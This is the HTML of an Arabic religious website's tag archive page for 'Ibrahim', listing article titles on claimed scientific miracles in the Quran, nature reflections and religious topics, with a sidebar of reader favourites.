							<img src="https://quran-m.com/wp-content/uploads/2024/08/DALL·E-2024-08-27-14.52.49-A-majestic-cosmic-scene-illustrating-the-universes-order-with-the-sun-and-the-moon-each-in-their-separate-orbits.-The-sun-is-positioned-in-the-upper-.webp" alt="DALL·E 2024-08-27 14.52.49 &#8211; A majestic cosmic scene illustrating the universe&#8217;s order with the sun and the moon each in their separate orbits. The sun is positioned in the upper" class="img-responsive align-center" />							<div class="item-type">
								<span class="bg-1">
									الاعجاز العلمي في القرآن								</span>
							</div>
							<div class="slide-caption">
								<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء-أغسطس-2024</span>
								<h1>&#8220;الإشارات العلمية الكونية في سورة يس: دقة النظام الفلكي من منظور القرآن والعلم الحديث&#8221;</h1>
								الآية الكريمة من سورة يس {لَا الشَّمْسُ يَنبَغِي لَهَا أَن تُدْرِكَ الْقَمَرَ وَلَا اللَّيْلُ سَابِقُ النَّهَارِ وَكُلٌّ فِي فَلَكٍ يَسْبَحُونَ}<span class="more-link">&#8230;</span>							</div>
						</a>
						</div>
															
			</div>
			<div class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
				<ul class="list-unstyled no-margin clearfix">
							      					<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d9%86%d8%b9%d9%85%d8%a9-%d8%a7%d9%84%d8%a8%d9%83%d8%aa%d9%8a%d8%b1%d9%8a%d8%a7-%d8%b9%d8%a7%d9%84%d9%8e%d9%85-%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a8%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b9%d8%b8%d9%8a%d9%85%d8%a9/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/09/Gram_Stain_Anthrax.jpg" alt="Gram_Stain_Anthrax" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										آيات الله									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الأحد-سبتمبر-2025</span>
									<h4>نعمة البكتيريا: عالَم صغير بآثار عظيمة</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d8%a2%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b3%d8%ae%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d8%af%d8%b9%d9%88%d8%a9-%d9%84%d9%84%d8%aa%d9%81%d9%83%d8%b1-%d9%81%d9%8a-%d8%a3%d8%b3%d8%b1%d8%a7/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/09/Main_image_deep_field_smacs0723.jpg" alt="Main_image_deep_field_smacs0723" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										آيات الله									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء-سبتمبر-2025</span>
									<h4>آية التسخير الكوني: دعوة للتفكر في أسرار الخلق</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d8%ad%d9%8a%d9%86-%d8%aa%d9%86%d9%87%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d8%aa%d8%aa%d8%af%d8%a7%d8%b9%d9%89-%d8%a7%d9%84%d8%a3/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/09/ChatGPT-Image-1-سبتمبر-2025،-08_03_21-م.jpg" alt="ChatGPT Image 1 سبتمبر 2025، 08_03_21 م" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										الاعجاز العلمي في القرآن									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الأثنين-سبتمبر-2025</span>
									<h4>حين تنهار المناعة الداخلية&#8230; تتداعى الأمم علينا</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d9%83%d9%8f%d9%84%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%81%d9%8e%d9%84%d9%8e%d9%83%d9%8d-%d9%8a%d9%8e%d8%b3%d9%92%d8%a8%d9%8e%d8%ad%d9%8f%d9%88%d9%86%d9%8e-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/08/صورة-واتساب-بتاريخ-1447-02-25-في-22.48.41_8a433d7f.jpg" alt="صورة واتساب بتاريخ 1447-02-25 في 22.48.41_8a433d7f" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										الاعجاز العلمي في القرآن									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الجمعة-أغسطس-2025</span>
									<h4>&#8220;كُلٌّ فِي فَلَكٍ يَسْبَحُونَ&#8221; بين التفسير اللغوي والرؤية الفلكية الحديثة</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86%d9%8a-%d9%85%d9%86-%d8%ae%d9%84%d8%a7%d9%84-%d9%84%d9%81%d8%b8-%ef%b4%bf%d9%84%d9%8e%d8%a7-%d9%8a%d9%8e%d8%ad%d9%92/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/08/Ant_SEM.jpg" alt="Ant_SEM" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										الاعجاز العلمي في القرآن									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الخميس-أغسطس-2025</span>
									<h4>الإعجاز القرآني من خلال لفظ ﴿لَا يَحْطِمَنَّكُمْ﴾: حين يلتقي الوحي بالعلم</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%f0%9f%90%9d-%d9%87%d9%84-%d8%aa%d8%b9%d9%84%d9%85-%d8%a3%d9%86-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%aa%d9%8f%d9%84%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1-%d9%81%d9%8a-%d8%a7%d8%ae%d8%aa/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/08/matheus-ferreira-NAEqQ1ikLwk-unsplash.jpg" alt="matheus-ferreira-NAEqQ1ikLwk-unsplash" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										آيات الله									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الجمعة-أغسطس-2025</span>
									<h4>🐝 هل تعلم أن الحشرات تُلهم البشر في اختراعاتهم؟</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%f0%9f%a7%ac-%d9%85%d9%81%d8%a7%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d8%ab%d8%b1%d8%a7/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/08/6982989.jpg" alt="6982989" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										الاعجاز العلمي في القرآن									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الأثنين-أغسطس-2025</span>
									<h4>🧬 مفارقة الشعوب الغنية: حين يعجز الثراء عن إنجاب الحياة</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d9%87%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%85%d9%83%d9%86-%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%ae%d9%84%d9%8a%d8%a9-%d8%ad%d9%8a%d8%a9-%d8%ae%d8%a7%d8%b7%d8%b1%d8%a9-%d8%a8%d9%8a%d9%88%d9%84/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/08/68298989.jpg" alt="68298989" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										آيات الله									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> السبت-أغسطس-2025</span>
									<h4>هل من الممكن تصنيع خلية حية &#8230; خاطرة بيولوجية</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d8%b9%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d8%9f-%d8%aa/" class="med-slide">
								<img src="https://quran-m.com/wp-content/uploads/2025/07/982989289.jpg" alt="98298928+9" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										آيات الله									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الخميس-يوليو-2025</span>
									<h4>لماذا يعجز العلماء عن تركيب الإنسان؟ تأملات علمية وإيمانية</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d9%85%d9%8e%d8%ab%d9%8e%d9%84%d9%8f-%d8%a7%d9%84%d9%92%d8%ad%d9%8e%d9%8a%d9%8e%d8%a7%d8%a9%d9%90-%d8%a7%d9%84%d8%af%d9%91%d9%8f%d9%86%d9%92%d9%8a%d9%8e%d8%a7/" class="med-slide">
								<img src="http://miracle.art4muslim.net/wp-content/uploads/2019/12/images-12-2.jpg" alt="مَثَلُ الْحَيَاةِ الدُّنْيَا" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										الاعجاز العلمي في القرآن									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الخميس-ديسمبر-2019</span>
									<h4>مَثَلُ الْحَيَاةِ الدُّنْيَا</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d9%84%d9%8e%d8%a7-%d9%8a%d9%8f%d9%82%d9%8e%d8%a7%d8%aa%d9%90%d9%84%d9%8f%d9%88%d9%86%d9%8e%d9%83%d9%8f%d9%85%d9%92-%d8%ac%d9%8e%d9%85%d9%90%d9%8a%d8%b9%d9%8b%d8%a7-%d8%a5%d9%90%d9%84%d9%8e%d9%91/" class="med-slide">
								<img src="https://quran-m.com/uploads/pictureandcomment/a75b6043706308ba698c355d5ca61bef.jpg" alt="لَا يُقَاتِلُونَكُمْ جَمِيعًا إِلَّا فِي قُرًى مُحَصَّنَةٍ أَوْ مِنْ وَرَاءِ جُدُرٍ" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										صورة وتعليق									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الأثنين-ديسمبر-2019</span>
									<h4>لَا يُقَاتِلُونَكُمْ جَمِيعًا إِلَّا فِي قُرًى مُحَصَّنَةٍ أَوْ مِنْ وَرَاءِ جُدُرٍ</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d8%a7%d9%84%d8%a3%d9%86%d9%87%d8%a7%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/" class="med-slide">
								<img src="https://quran-m.com/firas/ar_photo/12595308945656565.jpg" alt="الأنهار في القرآن" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										الاعجاز العلمي في القرآن									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الخميس-ديسمبر-2019</span>
									<h4>الأنهار في القرآن</h4>
								</div>
							</a>
					</li>
									<li class="col-md-6 col-sm-6 col-xs-12 col-no-padding">
						<a href="https://quran-m.com/%d8%b4%d9%88%d8%a7%d9%87%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%ad%d8%b3%d8%a7%d9%86-%d8%a5%d9%84%d9%89-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84/" class="med-slide">
								<img src="https://quran-m.com/firas/ar_photo/120617277711892002031132009064_adf48fda34.jpg" alt="مسودة تلقائية" class="img-responsive align-center" />								<div class="item-type">
									<span class="bg-2">
										مقالات									</span>
								</div>
								<div class="slide-caption">
									<span class="date"><i class="fa fa-clock-o"></i> الأحد-ديسمبر-2019</span>
									<h4>شواهد من التاريخ على الإحسان إلى غير المسلمين</h4>
								</div>
							</a>
					</li>
																</ul>
			</div>
		</div>
	</div>

</div>
<main class="main-content inner-content">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-8 col-xs-12">
				<div class="section-title">
					<h2 class="default-title">الوسم: <span>ابراهيم</span></h2>
				</div>
				<ul class="list-unstyled no-margin clearfix">
																<li class="col-lg-3 col-md-4 col-sm-6 col-xs-12">
						<div class="article_item inner archive-item">
							<figure>
								<div class="fig-img">
									<a href="https://quran-m.com/%d9%85%d9%86-%d9%87%d9%8a%d9%85%d9%86%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%b9%d9%84%d9%89-%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d9%8a/"><img src="https://quran-m.com/wp-content/uploads/2022/03/Terah.jpg" alt="Terah" class="img-responsive align-center" /></a>
								</div>
								<figcaption>
									<span class="date"><i class="fa fa-clock-o"></i> الأحد-مارس-2022</span>
									<h4 class="item_title"><a href="https://quran-m.com/%d9%85%d9%86-%d9%87%d9%8a%d9%85%d9%86%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d9%86-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%b9%d9%84%d9%89-%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d9%82%d9%8a/">من هيمنة القران الكريم على كتب السابقين: تحدي القرآن الكريم بذكر إسم أبي إبراهيم (آزر)</a></h4>
								</figcaption>
							</figure>
						</div>
					</li>
					<div id="ajax-load-more" class="ajax-load-more-wrap blue"  data-alm-id="" data-canonical-url="https://quran-m.com/tag/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85/" data-slug="%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85" data-post-id="101"  data-localized="ajax_load_more_vars" data-alm-object="ajax_load_more"><ul aria-live="polite" aria-atomic="true" class="alm-listing alm-ajax list-unstyled no-margin clearfix" data-container-type="ul" data-loading-style="blue" data-repeater="default" data-post-type="post" data-tag="ابراهيم" data-order="DESC" data-orderby="date" data-offset="15" data-posts-per-page="4" data-button-label="Load More" data-prev-button-label="Load Previous"></ul><div class="alm-btn-wrap" data-rel="ajax-load-more"><button class="alm-load-more-btn " type="button">Load More</button></div></div>
				</ul>
			</div>

			<div class="col-md-3 col-sm-4 col-xs-12">
				<div class="jumbotron">

				<div class="section-title">
					<h3 class="default-title"><i class="fa fa-heart"></i> تفضيلات القراء</h3>
				</div>

				<ul class="list-unstyled no-margin">
												<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/09/Gram_Stain_Anthrax.jpg" alt="Gram_Stain_Anthrax" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d9%86%d8%b9%d9%85%d8%a9-%d8%a7%d9%84%d8%a8%d9%83%d8%aa%d9%8a%d8%b1%d9%8a%d8%a7-%d8%b9%d8%a7%d9%84%d9%8e%d9%85-%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a8%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b9%d8%b8%d9%8a%d9%85%d8%a9/">نعمة البكتيريا: عالَم صغير بآثار عظيمة</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الأحد-سبتمبر-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/09/Main_image_deep_field_smacs0723.jpg" alt="Main_image_deep_field_smacs0723" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%a2%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b3%d8%ae%d9%8a%d8%b1-%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a-%d8%af%d8%b9%d9%88%d8%a9-%d9%84%d9%84%d8%aa%d9%81%d9%83%d8%b1-%d9%81%d9%8a-%d8%a3%d8%b3%d8%b1%d8%a7/">آية التسخير الكوني: دعوة للتفكر في أسرار الخلق</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء-سبتمبر-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/09/ChatGPT-Image-1-سبتمبر-2025،-08_03_21-م.jpg" alt="ChatGPT Image 1 سبتمبر 2025، 08_03_21 م" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%ad%d9%8a%d9%86-%d8%aa%d9%86%d9%87%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d8%aa%d8%aa%d8%af%d8%a7%d8%b9%d9%89-%d8%a7%d9%84%d8%a3/">حين تنهار المناعة الداخلية&#8230; تتداعى الأمم علينا</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الأثنين-سبتمبر-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/08/صورة-واتساب-بتاريخ-1447-02-25-في-22.48.41_8a433d7f.jpg" alt="صورة واتساب بتاريخ 1447-02-25 في 22.48.41_8a433d7f" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d9%83%d9%8f%d9%84%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%81%d9%8e%d9%84%d9%8e%d9%83%d9%8d-%d9%8a%d9%8e%d8%b3%d9%92%d8%a8%d9%8e%d8%ad%d9%8f%d9%88%d9%86%d9%8e-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa/">&#8220;كُلٌّ فِي فَلَكٍ يَسْبَحُونَ&#8221; بين التفسير اللغوي والرؤية الفلكية الحديثة</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الجمعة-أغسطس-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/08/Ant_SEM.jpg" alt="Ant_SEM" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86%d9%8a-%d9%85%d9%86-%d8%ae%d9%84%d8%a7%d9%84-%d9%84%d9%81%d8%b8-%ef%b4%bf%d9%84%d9%8e%d8%a7-%d9%8a%d9%8e%d8%ad%d9%92/">الإعجاز القرآني من خلال لفظ ﴿لَا يَحْطِمَنَّكُمْ﴾: حين يلتقي الوحي بالعلم</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الخميس-أغسطس-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/08/matheus-ferreira-NAEqQ1ikLwk-unsplash.jpg" alt="matheus-ferreira-NAEqQ1ikLwk-unsplash" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%f0%9f%90%9d-%d9%87%d9%84-%d8%aa%d8%b9%d9%84%d9%85-%d8%a3%d9%86-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%aa%d9%8f%d9%84%d9%87%d9%85-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1-%d9%81%d9%8a-%d8%a7%d8%ae%d8%aa/">🐝 هل تعلم أن الحشرات تُلهم البشر في اختراعاتهم؟</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الجمعة-أغسطس-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/08/6982989.jpg" alt="6982989" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%f0%9f%a7%ac-%d9%85%d9%81%d8%a7%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8-%d8%a7%d9%84%d8%ba%d9%86%d9%8a%d8%a9-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d8%ab%d8%b1%d8%a7/">🧬 مفارقة الشعوب الغنية: حين يعجز الثراء عن إنجاب الحياة</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الأثنين-أغسطس-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/08/68298989.jpg" alt="68298989" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d9%87%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%85%d9%83%d9%86-%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%ae%d9%84%d9%8a%d8%a9-%d8%ad%d9%8a%d8%a9-%d8%ae%d8%a7%d8%b7%d8%b1%d8%a9-%d8%a8%d9%8a%d9%88%d9%84/">هل من الممكن تصنيع خلية حية &#8230; خاطرة بيولوجية</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> السبت-أغسطس-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2025/07/982989289.jpg" alt="98298928+9" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%b9%d8%ac%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d8%b9%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d8%9f-%d8%aa/">لماذا يعجز العلماء عن تركيب الإنسان؟ تأملات علمية وإيمانية</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الخميس-يوليو-2025</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/userfiles/image/popis/5.jpg" alt="بالصور بومبي قرية الزنا التي أهلكها الله وجعلها آية باقية" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%a8%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d8%a8%d9%88%d9%85%d8%a8%d9%8a-%d9%82%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%b2%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d9%8a-%d8%a3%d9%87%d9%84%d9%83%d9%87%d8%a7-%d8%a7%d9%84/">بالصور بومبي قرية الزنا التي أهلكها الله وجعلها آية باقية</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء-ديسمبر-2019</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/userfiles/image/Vegetable/449px-Costus_pulverulentus.jpg" alt="الهدي النبوي في العلاج بالقسط" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%a7%d9%84%d9%87%d8%af%d9%8a-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%a7%d9%84%d9%82%d8%b3%d8%b7/">الهدي النبوي في العلاج بالقسط</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الثلاثاء-ديسمبر-2019</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img post-id="783" fifu-featured="1" src="https://quran-m.com/uploads/article/58e34fafb07ce20895fab7c8ce3af4fa.jpg" alt="القرآن الكريم ودمار قوم لوط" title="القرآن الكريم ودمار قوم لوط" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d9%88%d8%af%d9%85%d8%a7%d8%b1-%d9%82%d9%88%d9%85-%d9%84%d9%88%d8%b7/">القرآن الكريم ودمار قوم لوط</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الخميس-ديسمبر-2019</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img post-id="3929" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2020/01/22-–-20-300x169.png" alt="مرج البحرين يلتقيان بينهما برزخ لا يبغيان" title="مرج البحرين يلتقيان بينهما برزخ لا يبغيان" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d9%85%d8%b1%d8%ac-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d9%86-%d9%8a%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86%d9%87%d9%85%d8%a7-%d8%a8%d8%b1%d8%b2%d8%ae-%d9%84%d8%a7-%d9%8a%d8%a8%d8%ba/">مرج البحرين يلتقيان بينهما برزخ لا يبغيان</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الخميس-يناير-2020</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img post-id="3905" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2020/01/tokay-gecko-gekko-gecko-PFU8CE7.jpg" alt="الإِعْجَاز العِلمي فِي أحاديثْ الرَسُول صَلى اللهُ عَليهِ وَسَلم عَنِ الوَزَغ" title="الإِعْجَاز العِلمي فِي أحاديثْ الرَسُول صَلى اللهُ عَليهِ وَسَلم عَنِ الوَزَغ" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%a7%d9%84%d8%a5%d9%90%d8%b9%d9%92%d8%ac%d9%8e%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%90%d9%84%d9%85%d9%8a-%d9%81%d9%90%d9%8a-%d8%a3%d8%ad%d8%a7%d8%af%d9%8a%d8%ab%d9%92-%d8%a7%d9%84%d8%b1%d9%8e%d8%b3/">الإِعْجَاز العِلمي فِي أحاديثْ الرَسُول صَلى اللهُ عَليهِ وَسَلم عَنِ الوَزَغ</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الخميس-يناير-2020</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/uploads/article/12777474105.jpg" alt="حقيقة الحياة الدنيا" class="media-object" />										</div>
										<div class="media-body">
											<h4 class="media-heading"><a href="https://quran-m.com/%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d8%af%d9%86%d9%8a%d8%a7/">حقيقة الحياة الدنيا</a></h4>
											<span class="date"><i class="fa fa-clock-o"></i> الخميس-ديسمبر-2019</span>
										</div>
									</div>
								</div>
							</li>
	        							<li>
								<div class="sm-news-widget">
									<div class="media">
										<div class="media-left">
											<img src="https://quran-m.com/wp-content/uploads/2019/12/1248309787resized_1139.jpg" alt="" class="media-object" />										</div>
										<div class="media-body">
